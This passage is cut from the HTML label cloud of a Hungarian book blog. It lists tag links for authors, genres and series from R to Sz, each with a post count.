<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Rick%20Riordan'>Rick Riordan</a>
<span class='label-count' dir='ltr'>(4)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Rick%20Yancey'>Rick Yancey</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/riportk%C3%B6nyv'>riportkönyv</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/roadtrip'>roadtrip</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Roald%20Dahl'>Roald Dahl</a>
<span class='label-count' dir='ltr'>(6)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/R%C3%B3bert%20Katalin'>Róbert Katalin</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Robert%20Paul%20Weston'>Robert Paul Weston</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Robert%20Thorogood'>Robert Thorogood</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Robin%20Stevens'>Robin Stevens</a>
<span class='label-count' dir='ltr'>(6)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Robinne%20Lee'>Robinne Lee</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Roger%20Hobbs'>Roger Hobbs</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/r%C3%B3mai'>római</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/romantasy'>romantasy</a>
<span class='label-count' dir='ltr'>(34)</span>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/romantikus'>romantikus</a>
<span class='label-count' dir='ltr'>(665)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/romantikus%20krimi'>romantikus krimi</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/romkom'>romkom</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Rosamund%20Hodge'>Rosamund Hodge</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Rose%20McGowan'>Rose McGowan</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Rosie%20Andrews'>Rosie Andrews</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Rosie%20Walsh'>Rosie Walsh</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Royals'>Royals</a>
<span class='label-count' dir='ltr'>(5)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/rreg%C3%A9ny'>rregény</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Rubin%20p%C3%B6tty%C3%B6s'>Rubin pöttyös</a>
<span class='label-count' dir='ltr'>(115)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Ruff%20Orsolya'>Ruff Orsolya</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Ruta%20Sepetys'>Ruta Sepetys</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Ryan%20Cagle'>Ryan Cagle</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/S.%20F.%20Williamson'>S. F. Williamson</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/S.%20J.%20Watson'>S. J. Watson</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Sabaa%20Tahir'>Sabaa Tahir</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Sabrina%20Jeffries'>Sabrina Jeffries</a>
<span class='label-count' dir='ltr'>(8)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/sakk'>sakk</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/salla%20simukka'>salla simukka</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Sally%20Thorne'>Sally Thorne</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Samantha%20Shannon'>Samantha Shannon</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Samantha%20Young'>Samantha Young</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Samuel%20Burr'>Samuel Burr</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Sandra%20Regnier'>Sandra Regnier</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Sara%20Holland'>Sara Holland</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Sara%20Raasch'>Sara Raasch</a>
<span class='label-count' dir='ltr'>(4)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Sarah%20Adams'>Sarah Adams</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Sarah%20Addison%20Allen'>Sarah Addison Allen</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Sarah%20Andersen'>Sarah Andersen</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Sarah%20Ann%20Juckes'>Sarah Ann Juckes</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Sarah%20Bannan'>Sarah Bannan</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Sarah%20Crossan'>Sarah Crossan</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Sarah%20Dessen'>Sarah Dessen</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Sarah%20J.%20Maas'>Sarah J. Maas</a>
<span class='label-count' dir='ltr'>(12)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Sarah%20MacLean'>Sarah MacLean</a>
<span class='label-count' dir='ltr'>(4)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Sarah%20Penner'>Sarah Penner</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Sarah%20Vaughan'>Sarah Vaughan</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Sarah%27s%20Scribbles'>Sarah&#39;s Scribbles</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Sarina%20Bowen'>Sarina Bowen</a>
<span class='label-count' dir='ltr'>(4)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/s%C3%A1rk%C3%A1ny'>sárkány</a>
<span class='label-count' dir='ltr'>(17)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/S%C3%A1rk%C3%A1nyk%C3%B6zt%C3%A1rsas%C3%A1g'>Sárkányköztársaság</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Sas%20Eszter%20Krisztina'>Sas Eszter Krisztina</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Scar'>Scar</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Scarlett%20Curtis'>Scarlett Curtis</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Scarlett%20St%20Clair'>Scarlett St Clair</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/schmal%20r%C3%B3za'>schmal róza</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/sci-fi'>sci-fi</a>
<span class='label-count' dir='ltr'>(86)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/science%20fiction'>science fiction</a>
<span class='label-count' dir='ltr'>(6)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Scolar'>Scolar</a>
<span class='label-count' dir='ltr'>(6)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Scott%20Hawkins'>Scott Hawkins</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/scott%20spencer'>scott spencer</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Sebastian%20Fitzek'>Sebastian Fitzek</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Sebastien%20de%20Castell'>Sebastien de Castell</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Selma%20Lagerl%C3%B6f'>Selma Lagerlöf</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Seraphina'>Seraphina</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Serena%20Valentino'>Serena Valentino</a>
<span class='label-count' dir='ltr'>(10)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/shadowofthefox'>shadowofthefox</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Shannon%20Chakraborty'>Shannon Chakraborty</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Shannon%20Hale'>Shannon Hale</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Shelby%20Van%20Pelt'>Shelby Van Pelt</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Sherrilyn%20Kenyon'>Sherrilyn Kenyon</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Shifters'>Shifters</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Shona%20Innes'>Shona Innes</a>
<span class='label-count' dir='ltr'>(5)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Sierra%20Cartwright'>Sierra Cartwright</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Sigr%C3%AD%C3%B0ur%20Hagal%C3%ADn%20Bj%C3%B6rnsd%C3%B3ttir'>Sigríður Hagalín Björnsdóttir</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Silvia%20Zucca'>Silvia Zucca</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Silvie%20Sanza'>Silvie Sanza</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Simob%20R%C3%A9ka%20Zsuzsanna'>Simob Réka Zsuzsanna</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Simona%20Ahrnstedt'>Simona Ahrnstedt</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Simone%20Elkeles'>Simone Elkeles</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Sirra%20Cartwright'>Sirra Cartwright</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/skandin%C3%A1v%20krimi'>skandináv krimi</a>
<span class='label-count' dir='ltr'>(7)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/skandin%C3%A1v%20mitol%C3%B3gia'>skandináv mitológia</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/sk%C3%B3tok'>skótok</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Soman%20Chainani'>Soman Chainani</a>
<span class='label-count' dir='ltr'>(4)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Sophie%20Collins'>Sophie Collins</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Sophie%20Hannah'>Sophie Hannah</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Sophie%20Irwin'>Sophie Irwin</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Sophie%20Jackson'>Sophie Jackson</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Sophie%20Kinsella'>Sophie Kinsella</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Sophie%20Mackintosh'>Sophie Mackintosh</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/S%C3%B8ren%20Sveistrup'>Søren Sveistrup</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/sorozat'>sorozat</a>
<span class='label-count' dir='ltr'>(14)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/sorozatgyilkos'>sorozatgyilkos</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Sorsfonalak'>Sorsfonalak</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Sorsford%C3%ADt%C3%B3%20t%C3%B6rt%C3%A9netek'>Sorsfordító történetek</a>
<span class='label-count' dir='ltr'>(10)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/S%C3%B6t%C3%A9t%20csontok'>Sötét csontok</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/s%C3%B6t%C3%A9t%20elm%C3%A9k'>sötét elmék</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/S%C3%B6t%C3%A9t%20%C3%B6r%C3%B6ks%C3%A9g'>Sötét örökség</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/S%C3%B6t%C3%A9t%20%C3%B6rv%C3%A9ny'>Sötét örvény</a>
<span class='label-count' dir='ltr'>(4)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Spirit%20Bliss'>Spirit Bliss</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/spiritualit%C3%A1s'>spiritualitás</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/sport'>sport</a>
<span class='label-count' dir='ltr'>(26)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Stage%20Dive'>Stage Dive</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Stahl%20Judit'>Stahl Judit</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Stalking%20%E2%80%8BJack%20the%20Ripper'>Stalking &#8203;Jack the Ripper</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Stan%20Lee'>Stan Lee</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/standalone'>standalone</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Stanis%C5%82aw%20Lem'>Stanisław Lem</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Star%20Wars%20K%C3%B6nyvek'>Star Wars Könyvek</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/steampunk'>steampunk</a>
<span class='label-count' dir='ltr'>(8)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Stephanie%20Perkins'>Stephanie Perkins</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Steve%20Behling'>Steve Behling</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Steve%20Jobs'>Steve Jobs</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Stitch%20%C3%BCgyn%C3%B6k'>Stitch ügynök</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Stray'>Stray</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Study'>Study</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Sue%20Monk%20Kidd'>Sue Monk Kidd</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Sulijegyzetek%20sorozat'>Sulijegyzetek sorozat</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Susan%20Ee'>Susan Ee</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Susan%20Elizabeth%20Pillips'>Susan Elizabeth Pillips</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Susan%20Kay'>Susan Kay</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Susanna%20Clarke'>Susanna Clarke</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Susanna%20Leonard'>Susanna Leonard</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Suzanne%20Redfearn'>Suzanne Redfearn</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/s%C3%BCt%C3%A9s'>sütés</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/s%C3%BCtimes%C3%A9k'>sütimesék</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/sv%C3%A9d'>svéd</a>
<span class='label-count' dir='ltr'>(7)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Sven%20Nordqvist'>Sven Nordqvist</a>
<span class='label-count' dir='ltr'>(4)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Sweet%20sorozat'>Sweet sorozat</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Sylvie%20Misslin'>Sylvie Misslin</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/szabads%C3%A1gharc'>szabadságharc</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Szab%C3%B3%20Krisztina'>Szabó Krisztina</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/szab%C3%B3%20magda'>szabó magda</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Szab%C3%B3%20T.%20Anna'>Szabó T. Anna</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Szab%C3%B3%20Tam%C3%A1s'>Szabó Tamás</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Szab%C3%B3-Bartha%20Anett'>Szabó-Bartha Anett</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/szak%C3%A1csk%C3%B6nyv'>szakácskönyv</a>
<span class='label-count' dir='ltr'>(15)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Szaszk%C3%B3%20Gabriella'>Szaszkó Gabriella</a>
<span class='label-count' dir='ltr'>(5)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Szeg%C3%A9ny%20m%C3%A9lab%C3%BAs%20l%C3%A9lek'>Szegény mélabús lélek</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Sz%C3%A9lesi%20S%C3%A1ndor'>Szélesi Sándor</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/szellemek'>szellemek</a>
<span class='label-count' dir='ltr'>(9)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Szendrey%20J%C3%BAlia'>Szendrey Júlia</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Szentesi%20%C3%89va'>Szentesi Éva</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/sz%C3%A9pirodalom'>szépirodalom</a>
<span class='label-count' dir='ltr'>(27)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Szerb%20Antal'>Szerb Antal</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Szil%C3%A1gyi%20Zolt%C3%A1n'>Szilágyi Zoltán</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Szilaj'>Szilaj</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/sz%C3%ADnez%C5%91'>színező</a>
<span class='label-count' dir='ltr'>(8)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/sz%C3%ADnh%C3%A1zt%C3%B6rt%C3%A9net'>színháztörténet</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Szirmay%20%C3%81gnes'>Szirmay Ágnes</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Sziv%C3%A1rv%C3%A1ny%20k%C3%B6r'>Szivárvány kör</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
